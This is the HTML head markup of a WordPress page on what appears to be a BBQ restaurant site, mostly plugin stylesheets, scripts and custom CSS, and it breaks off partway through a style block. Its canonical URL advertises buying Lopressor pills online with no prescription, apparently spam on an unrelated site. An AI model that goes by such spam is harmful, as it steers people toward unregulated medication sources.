var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.13.1' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.13.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.4.5' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=2.4.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#db9423;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#db9423;background-color:#db9423;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.woocommerce-message, .woocommerce-info{border-top-color:#db9423;}.woocommerce-message::before,.woocommerce-info::before{color:#db9423;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#1d1d23;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#db9423;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#db9423;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#db9423;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#db9423;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#db9423;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#db9423;}.ast-site-header-cart a{color:#1d1d23;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#db9423;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#db9423;color:#db9423;}.ast-cart-menu-wrap:hover .count{color:#000000;background-color:#db9423;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#db9423;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item li:hover > a.remove:hover{color:#db9423;border-color:#db9423;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#ed7a00;background-color:#ed7a00;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#1d1d23;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#db9423;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pmfcf-sweetalert2-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/sweetalert2.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='pmfcf-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/css/style.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://themooseshedbbq.com/wp-content/themes/astra-child/style.css?ver=2.4.5.1644383082' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://themooseshedbbq.com/wp-includes/css/dashicons.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1676482705' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://themooseshedbbq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.2.4' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10' type='font/woff2' crossorigin />
<!--[if IE]>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.4.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/popupscript.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-popupscript-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/sweetalert2.all.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-script-sweetalert2-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-message-contact-form-7/js/jscolor.js?ver=e0b447eac069b216d03cef06638f09f8' id='pmfcf-jscolor-js'></script>
<script id='WCPAY_ASSETS-js-extra'>
var wcpayAssets = {"url":"https:\/\/themooseshedbbq.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://themooseshedbbq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://themooseshedbbq.com/wp-json/wp/v2/posts/1656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themooseshedbbq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://themooseshedbbq.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://themooseshedbbq.com/where-to-purchase-lopressor-pills-online-no-prescription-online-pharmacy/" />
<link rel='shortlink' href='https://themooseshedbbq.com/?p=1656' />
<link rel="alternate" type="application/json+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fwhere-to-purchase-lopressor-pills-online-no-prescription-online-pharmacy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://themooseshedbbq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemooseshedbbq.com%2Fwhere-to-purchase-lopressor-pills-online-no-prescription-online-pharmacy%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://themooseshedbbq.com"><link rel="alternate" href="https://themooseshedbbq.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.0; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-300x300.png" />
		<style id="wp-custom-css">
			.popup-btn-cst a.paoc-popup.popupaoc-button {
   background: #818a91;
    border-radius: 50px;
    padding: 13px 33px;
}
.contact-form-cst textarea.wpcf7-form-control.wpcf7-textarea {
    height: 120px;
}
.contact-form-cst .colmn-6 {
    padding: 0px !important;
    width: 48%;
}
.colmn-12 {
    width: 100%;
    overflow: hidden;
}
.swal2-popup.swal2-modal.swal2-show {
    background: #555 !important;
}
.elementor-slideshow__title {
    display: none;
}
.view-more-popup .popupaoc-button {
    background: #db9423;
    padding: 12px 29px;
    border-radius: 300px;
    font-size: 18px;
    letter-spacing: 1px;
}
.view-more-popup {
    text-align: center;
    margin-bottom: 50px;
}
div#paoc-modal-6 .paoc-popup-modal-cnt {
    text-align: center;
    min-height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 26px;
}
div#paoc-modal-6 {
    flex-basis: auto !important;
    max-width: 523px;
}
.text-center {
    text-align: center;
}
.popup-btn-cst a.paoc-popup.popupaoc-button::before {
    content: "\f078";
    float: right;
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-weight: 900;
    padding-left: 9px;
    position: relative;
    top: 2px;
}
.popup-btn-cst a.paoc-popup.popupaoc-button:hover {
    background: #db9423;
}

.colmn-6 {
    width: 50%;
    padding: 15px;
}
.content-row {
    display: flex;
    flex-wrap: wrap;
}
.content-row ul {
    list-style-type: none !important;
    padding: 0px;
    margin: 19px 0px 0px!important;
    line-height: 24px;
    font-weight: 400;
    font-family: arial;
    letter-spacing: 0.01em;
}
.content-row ul li {
    padding-bottom: 20px;
}
h3.title-popup-cst {
    background: #db9423;
    color: #fff;
    padding: 8px 16px;
    font-size: 25px;
    letter-spacing: 1px;
}
ul.list-ingredient li {
    margin-bottom: 5px;
    padding: 9px 6px !important;
